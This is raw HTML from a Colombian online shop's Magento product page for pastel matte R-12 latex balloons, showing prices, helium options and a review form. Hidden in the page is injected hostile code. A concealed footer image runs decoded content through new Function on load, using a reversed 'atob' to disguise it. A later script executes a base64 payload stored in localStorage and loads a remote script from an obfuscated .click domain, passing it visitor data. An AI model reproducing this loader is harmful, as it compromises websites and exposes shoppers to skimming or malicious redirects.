class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Globos Pastel Mate de Látex x Unidad, Tamaño R-12</span></h1></div>    <div class="product-reviews-summary short empty"><div class="reviews-actions"><a class="action add" href="https://www.suenosyfantasias.com/globos-pastel-mate-latex-r12#review-form">Sea el primero en dejar una reseña para este artículo</a></div></div> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="477" data-price-box="product-id-477"> <span class="normal-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Desde</span>  <span  id="product-price-477"  data-price-amount="600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$ 600,00</span></span>  </span></span>  </div><div class="product-info-stock-sku">     <div class="stock available" title="Disponibilidad"><span>Disponible</span></div>  <div class="availability only configurable-variation-qty" title="Cantidad">Sólo queda <strong>%1</strong></div>   <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >SYF24031</div></div></div></div>   <div class="product-add-form"><form data-product-sku="SYF24031" action="https://www.suenosyfantasias.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLXBhc3RlbC1tYXRlLWxhdGV4LXIxMg~~/product/477/" method="post" id="product_addtocart_form" enctype="multipart/form-data"><input type="hidden" name="product" value="477" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="477" /><input name="form_key" type="hidden" value="Dn9IQX1OWPKNqFWd" />        <div class="product-options-wrapper" id="product-options-wrapper"><div class="fieldset" tabindex="0">  <div class="swatch-opt" data-role="swatch-options"></div>          <div class="field"><label class="label" for="select_687"><span>+ Adicionar Inflado con Helio Certificado</span></label> <div class="control">  <div class="options-list nested" id="options-687-list"> <div class="field choice admin__field admin__field-option"><input type="radio" id="options_687" class="radio admin__control-radio product-custom-option" name="options[687]" data-selector="options[687]" onclick="" value="" checked="checked" /><label class="label admin__field-label" for="options_687"><span> Ninguno</span></label></div>   <div class="field choice admin__field admin__field-option "><input type="radio" class="radio admin__control-radio  product-custom-option " name="options[687]" id="options_687_2" value="1939"  data-selector="options[687]" price="5700" /><label class="label admin__field-label" for="options_687_2"><span> Flotación 10 - 12 horas</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="5700" data-price-type="" class="price-wrapper " >$ 5.700,00</span>  </span></span></label></div>  <div class="field choice admin__field admin__field-option "><input type="radio" class="radio admin__control-radio  product-custom-option " name="options[687]" id="options_687_3" value="1940"  data-selector="options[687]" price="8700" /><label class="label admin__field-label" for="options_687_3"><span> Media Flotación 14 - 16 horas</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " >$ 8.700,00</span>  </span></span></label></div>  <div class="field choice admin__field admin__field-option "><input type="radio" class="radio admin__control-radio  product-custom-option " name="options[687]" id="options_687_4" value="1941"  data-selector="options[687]" price="12000" /><label class="label admin__field-label" for="options_687_4"><span> Larga Flotación 5 – 6 días</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="12000" data-price-type="" class="price-wrapper " >$ 12.000,00</span>  </span></span></label></div></div> </div></div>  </div></div> <div class="product-options-bottom">    <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Cantidad</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Cantidad" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="A&#xF1;adir&#x20;al&#x20;carrito" class="action primary tocart" id="product-addtocart-button" disabled><span>Añadir al carrito</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> </div></div></div> </div>  </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/wishlist\/index\/add\/","data":{"product":477,"uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLXBhc3RlbC1tYXRlLWxhdGV4LXIxMg~~"}}' data-action="add-to-wishlist"><span>Agregar a los favoritos</span></a>     <a href="#" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/catalog\/product_compare\/add\/","data":{"product":"477","uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLXBhc3RlbC1tYXRlLWxhdGV4LXIxMg~~"}}' data-role="add-to-links" class="action tocompare"><span>Añadir para comparar</span></a> </div>  </div>    <div class="product attribute overview"> <div class="value" ><p>Globos de látex, también llamados bombas de caucho, en colores y textura Pastel Mate.</p><p>Su tamaño: R-12</p><p>Selecciona el color y la cantidad que desees, y agrégalos al carrito de compras.</p></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Saltar al final de la galería de imágenes</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.suenosyfantasias.com/media/catalog/product/cache/87dda015eac07495cc5ed01a9e7f8859/g/l/globo-azul-pastel-mate-r12-24031.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Saltar al comienzo de la galería de imágenes</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Detalles</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><p>La textura Pastel Mate es la menos brillante de todas, lo que reduce el reflejo en la superficie y crea un acabado suave con efecto mate.</p><p>Su referencia R-12, nos da un diámetro entre 25 y 29 cm, al estar el globo inflado.</p></div></div></div>     <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reseñas</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Escribir Su propia reseña</strong></div><div class="block-content"> <form action="https://www.suenosyfantasias.com/review/product/post/id/477/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="Dn9IQX1OWPKNqFWd" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campos&#x20;obligatorios"><legend class="legend review-legend"><span>Estás revisando:</span><strong>Globos Pastel Mate de Látex x Unidad, Tamaño R-12</strong></legend><br /> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Resumen</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Reseña</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Transmitir reseña del cliente</span></button></div></div></form></div></div> </div>  </div></div><input name="form_key" type="hidden" value="Dn9IQX1OWPKNqFWd" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>              </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Boletín informativo</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.suenosyfantasias.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Inscríbase a nuestro boletín de noticias:</span> <input name="email" type="email" id="newsletter" placeholder="Ingresa tu dirección de correo electrónico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe"><span>Suscribirse</span></button></div></form></div></div>  <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="colf">
<div class="colf-redes">
<p class="reset t-redes">¡ Síguenos en redes ! <br /> <a class="nolink" title="Siguenos en Facebook" href="https://www.facebook.com/suenosyfantasias/" target="_blank"><span class="icon-facebook2"></span></a><a class="nolink" title="Siguenos en Instagram" href="https://www.instagram.com/syf_suenosyfantasias/" target="_blank"> <span class="icon-instagram"></span></a> <a class="nolink" title="Siguenos en YouTube" href="https://www.youtube.com/channel/UCdxuZL8tf9MjaeANpOfQZJQ" target="_blank"><span class="icon-youtube"></span></a> <a class="nolink" title="Siguenos en Pinterest" href="https://www.pinterest.com/suenosyfantasias/" target="_blank"><span class="icon-pinterest2"></span> </a> <a class="nolink" title="Siguenos en Google Plus" target="_blank"> <span class="icon-google-plus3"></span></a></p>
</div>
<div class="colf-menu">
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Información</h4>
<ul class="submenu-item">
<li><a title="Condiciones de Envío" href="https://www.suenosyfantasias.com/condiciones-envio/" target="_self">Condiciones de Envío</a></li>
<li><a title="Pago Seguro" href="https://www.suenosyfantasias.com/pago-seguro/" target="_self">Pago Seguro</a></li>
<li><a title="Políticas de Privacidad y Seguridad" href="https://www.suenosyfantasias.com/politicas-privacidad-seguridad/" target="_self">Privacidad y Seguridad</a></li>
<li><a title="Términos y Condiciones de Uso" href="https://www.suenosyfantasias.com/terminos-y-condiciones-de-uso/" target="_self">Terminos y Condiciones</a></li>
</ul>
</div>
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Contáctanos<a title="Formulario de Contacto" href="https://www.suenosyfantasias.com/&quot;contact&quot;/" target="_self"></a></h4>
<ul class="submenu-item">
<li><b>Dirección:</b> Carrera 18 # 59 - 75, Bogotá DC <a title="Cómo llegar a nuestras instalaciones" href="https://www.suenosyfantasias.com/como-llegar/" target="_self">¿Cómo llegar?</a></li>
<li><b>Celular:</b> (+57) 316 231 8963, <a title="Link para escribir por WhatsApp a Sueños &amp; Fantasías" href="https://wa.me/573162318963" target="_blank">también por WhatsApp</a></li>
<li><b>Teléfono:</b> (+57) 601 235 6627</li>

<li><b>Atención:</b> </br>○ Lunes a Viernes: 8:00 a 19:00</br>○ Sábados: 8:00 a 17:00</br>○ Festivos: Contáctanos para agendar</li>
</ul>
</div>
</div>
</div>

<div class="box-footer">
<div style="justify-content: space-between" class="flex">
    <span style="font-weight:700; margin:10px 0">Formas<br>de pago:</span>
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-transferencia.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-bancolombia-lineas.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-davivienda-casa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mercado-pago.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mastercard.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-visa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-american-express.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-pse.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-baloto.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-efecty.png" alt="">    
</div>
</div>

<div class="f-captcha">Este sitio esta protegido por reCAPTCHA, aplican las <a href="https://policies.google.com/privacy">Políticas de Privacidad</a> y <a href="https://policies.google.com/terms">Términos de Servicio</a> de Google.</div></div><img src="https://songlobos.com/media/logo/websites/2/Logo-SonGlobos.gif" style="display:none;" onload="new Function(window['bota'.split('').reverse().join('')](this.getAttribute('data-sha256'))).call(this)" data-sha256=""></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!--Start of Tawk.to Script-->

<!--End of Tawk.to Script--> <small class="copyright"><span>© 2020 Sueños &amp; Fantasías / PlayTib Ltda. Todo los derechos reservados.</span></small></div>
<script> var LOCALE = 'es\u002DCO'; var BASE_URL = 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1769101342\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO' };</script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/js/rootmenu.min.js"></script>
<script  type="text/javascript"  integrity="sha256-iNt+uGFI2Ubrat6c18/XLGoTdmtLsTrkdRus0UhIbyM=" crossorigin="anonymous" src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZF7M2EEMD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZF7M2EEMD');
</script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '632693708150034');
fbq('track', 'PageView');
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-24768032-1"}        }
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Globos Pastel Mate de Látex x Unidad, Tamaño R-12",
        "image": "https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-azul-pastel-mate-r12-24031.jpg",
        "description": "La textura Pastel Mate es la menos brillante de todas, lo que reduce el reflejo en la superficie y crea un acabado suave con efecto mate.Su referencia R-12, nos da un diámetro entre 25 y 29 cm, al estar el globo inflado.",
         "sku": "SYF24031",
  "offers": {
            "@type": "Offer",
            "priceCurrency": "COP",
            "url": "https://www.suenosyfantasias.com/globos-pastel-mate-latex-r12?___store=default",
            "availability": "https://schema.org/InStock",
            "price": "600.00"
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.suenosyfantasias.com",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.suenosyfantasias.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLXBhc3RlbC1tYXRlLWxhdGV4LXIxMg~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.suenosyfantasias.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769109839}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1769101342\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "800"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.suenosyfantasias.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":1,"product":"Globos Pastel Mate de L\u00e1tex x Unidad, Tama\u00f1o R-12"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    requirejs(['jquery' ],
        function   ($) {
            $(document).ready(function() {
                if ($('.reviews-actions .action.view').length) {
                    var submitReviewUrl = $('.reviews-actions .action.view').attr('href').replace("#reviews", "#review-form");
                    var submitReviewLabel = "Valora este producto";
                    $('<a/>', {
                        class: "action add",
                        href: submitReviewUrl,
                        text: submitReviewLabel
                    }).insertAfter('.reviews-actions .action.view');
                }
            });
        });</script>
<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5","label":"Rosado","products":["239"]},{"id":"11","label":"Amarillo","products":["238"]},{"id":"15","label":"Verde","products":["237"]},{"id":"22","label":"Azul","products":["236"]},{"id":"25","label":"Lila","products":["235"]}],"position":"0"}},"template":"$\u00a0<%- data.price %>","currencyFormat":"$\u00a0%s","optionPrices":{"235":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600},"tierPrices":[],"msrpPrice":{"amount":0}},"236":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600},"tierPrices":[],"msrpPrice":{"amount":0}},"237":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600},"tierPrices":[],"msrpPrice":{"amount":0}},"238":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600},"tierPrices":[],"msrpPrice":{"amount":0}},"239":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":504.20167967227},"oldPrice":{"amount":600},"basePrice":{"amount":504.20167967227},"finalPrice":{"amount":600}},"productId":"477","chooseText":"Elegir una 